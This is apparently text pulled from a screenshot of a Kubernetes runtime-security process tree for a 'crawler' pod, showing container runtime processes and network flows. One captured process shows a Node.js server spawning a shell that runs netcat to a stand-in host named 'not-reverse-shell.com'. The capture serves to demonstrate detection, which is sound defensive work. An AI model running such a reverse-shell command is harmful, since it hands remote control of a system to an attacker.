 Process tree
minikube > {} tenant-jobs > crawler-69d6755789-4lv2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 ▸ cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443